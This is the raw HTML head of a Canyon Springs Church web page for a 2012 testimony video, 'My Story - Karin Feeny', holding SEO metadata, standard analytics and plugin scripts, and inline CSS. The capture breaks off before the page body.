

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyonsprings.org/2012/09/my-story-karin-feeny/
body_size: 20676
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My Story - Karin Feeny - Canyon Springs Church</title>
	<link rel="canonical" href="https://www.canyonsprings.org/2012/09/my-story-karin-feeny/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My Story - Karin Feeny - Canyon Springs Church" />
	<meta property="og:description" content="Karin seemed to have the perfect all-American life, but marital problems changed everything. After her divorce Karin rediscovered her faith and found that &#8220;the pain was deep, but the blessings were abundant&#8221;. Watch her story to see how God and the CSC community helped her family to heal and move forward. It&#8217;s a great reminder that God still cares for [...]" />
	<meta property="og:url" content="https://www.canyonsprings.org/2012/09/my-story-karin-feeny/" />
	<meta property="og:site_name" content="Canyon Springs Church" />
	<meta property="article:publisher" content="https://www.facebook.com/CanyonSpringsChurch/" />
	<meta property="article:published_time" content="2012-09-08T23:32:35+00:00" />
	<meta property="og:image" content="https://www.canyonsprings.org/wp-content/uploads/2014/08/karin1.jpg" />
	<meta property="og:image:width" content="482" />
	<meta property="og:image:height" content="275" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Canyon Springs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Canyon Springs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/#article","isPartOf":{"@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/"},"author":{"name":"Canyon Springs","@id":"https://www.canyonsprings.org/#/schema/person/283c4979e0f4d18430d06b6979abb970"},"headline":"My Story &#8211; Karin Feeny","datePublished":"2012-09-08T23:32:35+00:00","mainEntityOfPage":{"@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/"},"wordCount":89,"publisher":{"@id":"https://www.canyonsprings.org/#organization"},"image":{"@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/#primaryimage"},"thumbnailUrl":"https://www.canyonsprings.org/wp-content/uploads/2014/08/karin1.jpg","articleSection":["My Story Videos"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/","url":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/","name":"My Story - Karin Feeny - Canyon Springs Church","isPartOf":{"@id":"https://www.canyonsprings.org/#website"},"primaryImageOfPage":{"@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/#primaryimage"},"image":{"@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/#primaryimage"},"thumbnailUrl":"https://www.canyonsprings.org/wp-content/uploads/2014/08/karin1.jpg","datePublished":"2012-09-08T23:32:35+00:00","breadcrumb":{"@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canyonsprings.org/2012/09/my-story-karin-feeny/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/#primaryimage","url":"https://www.canyonsprings.org/wp-content/uploads/2014/08/karin1.jpg","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2014/08/karin1.jpg","width":482,"height":275},{"@type":"BreadcrumbList","@id":"https://www.canyonsprings.org/2012/09/my-story-karin-feeny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canyonsprings.org/"},{"@type":"ListItem","position":2,"name":"My Story &#8211; Karin Feeny"}]},{"@type":"WebSite","@id":"https://www.canyonsprings.org/#website","url":"https://www.canyonsprings.org/","name":"Canyon Springs Church","description":"Christian Church San Diego","publisher":{"@id":"https://www.canyonsprings.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyonsprings.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.canyonsprings.org/#organization","name":"Canyon Springs Church","url":"https://www.canyonsprings.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/#/schema/logo/image/","url":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","width":201,"height":95,"caption":"Canyon Springs Church"},"image":{"@id":"https://www.canyonsprings.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CanyonSpringsChurch/","https://www.instagram.com/canyonspringschurch/","https://twitter.com/canyon_springs","https://www.youtube.com/user/canyonspringschurch"]},{"@type":"Person","@id":"https://www.canyonsprings.org/#/schema/person/283c4979e0f4d18430d06b6979abb970","name":"Canyon Springs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/#/schema/person/image/","url":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x-96x96.png","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x-96x96.png","caption":"Canyon Springs"},"description":"Canyon Springs is located in the Scripps Ranch Community of San Diego and welcomes all. We encourage you to join us and learn more about The One. Our Sunday services and various ministries for men, women, youth and children mean that there’s something for everyone here at Canyon Springs.","url":"https://www.canyonsprings.org/author/canyon-springs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Feed" href="https://www.canyonsprings.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Comments Feed" href="https://www.canyonsprings.org/comments/feed/" />
					<link rel="shortcut icon" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png">
				<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; My Story &#8211; Karin Feeny Comments Feed" href="https://www.canyonsprings.org/2012/09/my-story-karin-feeny/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2F2012%2F09%2Fmy-story-karin-feeny%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2F2012%2F09%2Fmy-story-karin-feeny%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.canyonsprings.org/wp-content/uploads/fusion-styles/a49ec7892a218e23dc98d9aaf604f340.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https://www.canyonsprings.org/wp-admin/admin-ajax.php"};
//# sourceURL=SeriesEngineFrontendJavascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=42" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.canyonsprings.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.canyonsprings.org/wp-json/wp/v2/posts/447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyonsprings.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.canyonsprings.org/?p=447' />
<style type='text/css'  class='wpcb2-inline-style'>
html {font-size:16px;}
h1 {font-size: clamp(2.5rem, 1.92074rem + 2.439vw, 3.75rem);}
h2 {font-size: clamp(1.875rem, 1.29574rem + 2.439vw, 3.125rem);}
h3 {font-size: clamp(1.625rem, 1.21959rem + 1.707vw, 2.5rem);}
h4 {font-size: clamp(1.5rem, 1.2682rem + 0.976vw, 2rem);}
h5 {font-size: clamp(1.375rem, 1.20115rem + 0.732vw, 1.75rem);}
h6 {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
body {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
p {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}


/* site settings defaults:
 * 
 * content width:       clamp(16rem, 90vw, 80rem)
 * container padding:   clamp(0.9375rem, 0.64775rem + 1.22vh, 1.5625rem)
 * gaps:				clamp(0.625rem, 0.48013rem + 0.61vw, 0.9375rem)
 * 
 * */

.padding-md {padding: clamp(1rem, 0.44971rem + 2.317vw, 2.1875rem);}
.padding-lg {padding: clamp(1.25rem, 0.38099rem + 3.659vw, 3.125rem);}
.padding-xl {padding: clamp(0.625rem, -1.9818rem + 10.976vh, 6.25rem);}

/*.padding-right {padding-right: clamp(1.5625rem, -9.29885rem + 45.732vh, 25rem);}*/
/*.padding-right {padding-right: 25px;}*/


/* Enter Your Custom CSS Here */

.wp-caption {
	font-size:0.8rem;
	font-style: italic;
}

/* Hide Gravity Form Field options */

.gchoice_67_23_1 {
	display:none;  /* First Service Hospitality Greeters */
}

.gallery-caption {
	display:none;
}

/* Hide featured image on Team staff pages */

.tshowcase .fusion-flexslider.fusion-post-slideshow {
	display:none;
}

/* increase padding and height of sticky header with animation */
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header {
    padding: 10px 0;
    height:85px !important;
}

/* White Text for Dark Backgrounds */
.TextWhite p, .TextWhite h1, .TextWhite h2, .TextWhite h3, .TextWhite h4, .TextWhite h5 , .TextWhite ul, .TextWhite ol {
    color:#fff !important;
}

/* Simple Calendar Styling ***********************/

.gce-page-grid .gce-calendar .gce-has-events {
  color: #4BBBEB;
}


/* Tribe Events Calendar ******************/
	
/* Fusion Events Calendar Styling */

.fusion-events-single-title-content h2 {
	font-size:1.5em !important;
  letter-spacing: -1.0px;
	line-height:1.0 !important;
}
.tribe-events-schedule h3, .tribe-events-cost, .tribe-events-divider {
	font-size:0.85em !important;
  letter-spacing: -0.5px;
}

/* Events Calendar Push Title Bar underneath image instead of overlaid */

.fusion-events-featured-image .fusion-events-single-title-content	{
    position:static !important;
    margin-top:15px;
}

.fusion-events-featured-image {
    margin-bottom:15px;
}

/* Match typography to rest of site */

#tribe-events .tribe-events-content p {
    line-height: 1.5 !important;
    margin: 0 0 20px !important;
}

/* Reduce size of Meta on Events Listing page */
#tribe-events .tribe-events-list .tribe-events-event-meta {
    font-size:92%;
}

/* #tribe-events-pg-template .tribe-events-content h2 {
    font-size:1.8em !important;
}*/

/* Photo Gallery Plugin *******************/

#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {
    margin-right:15px;
    margin-bottom:15px;
}

#bwg_container1_0 #bwg_container2_0 .bwg-container-0 .bwg-item0 {margin: 10px;
}

#bwg_container1_1 #bwg_container2_1 .bwg-container-1 .bwg-item0 {margin: 10px;
}

/* Form Styling */

.gform_wrapper .gfield_description {
    font-size:1.0em;
}
</style><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"My Story - Karin Feeny - Canyon Springs Church","pagePostType":"post","pagePostType2":"single-post","pageCategory":["my-story-videos"],"pagePostAuthorID":3,"pagePostAuthor":"Canyon Springs","pagePostDate":"September 8, 2012","pagePostDateYear":2012,"pagePostDateMonth":9,"pagePostDateDay":8,"pagePostDateDayName":"Saturday","pagePostDateHour":16,"pagePostDateMinute":32,"pagePostDateIso":"2012-09-08T16:32:35-07:00","pagePostDateUnix":1347121955,"pagePostTerms":{"category":["My Story Videos"],"meta":{"intense_featured_audio_url":"","intense_featured_color":"","intense_featured_image_type":"standard","intense_image_shadow":"null","intense_hover_effect":0,"intense_featured_video_type":"","intense_post_subtitle":"","intense_post_single_template":"","gce_retrieve_max":25,"slide_template":"default","imic_gallery_slider_pagination":"yes","imic_gallery_slider_auto_slide":"yes","imic_gallery_slider_direction_arrows":"yes","imic_gallery_slider_effects":"fade","imic_gallery_audio_display":1,"imic_pages_Choose_slider_display":0,"imic_pages_select_revolution_from_list":"[rev_slider home]","imic_pages_slider_pagination":"yes","imic_pages_slider_auto_slide":"yes","imic_pages_slider_direction_arrows":"yes","imic_pages_slider_effects":"fade","avada_post_views_count":3472,"avada_today_post_views_count":1,"avada_post_views_count_today_date":"25-12-2025","iawp_total_views":24}},"postCountOnPage":1,"postCountTotal":1,"postID":447,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ9WSPF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script src="https://js.churchcenter.com/modal/v1"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(75,187,235,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-12: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 37.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 25px;--wp--preset--font-size--xlarge: 50px;--wp--preset--font-size--huge: 75px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 